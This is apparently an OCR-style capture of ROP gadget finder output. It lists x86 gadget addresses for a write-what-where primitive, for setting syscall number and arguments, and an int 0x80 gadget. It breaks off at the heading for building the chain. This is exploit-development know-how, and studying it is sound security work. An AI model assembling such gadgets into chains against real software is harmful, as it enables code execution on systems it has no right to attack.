 10752 ROP chain generation
10753 ===========================================================
10754
10755 - Step 1 -- Write-what-where gadgets
10756
10757     [+] Gadget found: 0x808e22d mov dword ptr [edx], eax ; ret
10758     [+] Gadget found: 0x805957a pop edx ; ret
10759     [+] Gadget found: 0x80c1906 pop eax ; ret
10760     [+] Gadget found: 0x804aef0 xor eax, eax ; ret
10761
10762 - Step 2 -- Init syscall number gadgets
10763
10764     [+] Gadget found: 0x804aef0 xor eax, eax ; ret
10765     [+] Gadget found: 0x8099a2f inc eax ; ret
10766
10767 - Step 3 -- Init syscall arguments gadgets
10768
10769     [+] Gadget found: 0x80481ec pop ebx ; ret
10770     [+] Gadget found: 0x80e394a pop ecx ; ret
10771     [+] Gadget found: 0x805957a pop edx ; ret
10772
10773 - Step 4 -- Syscall gadget
10774
10775     [+] Gadget found: 0x80493e9 int 0x80
10776
10777 - Step 5 -- Build the ROP chain
10778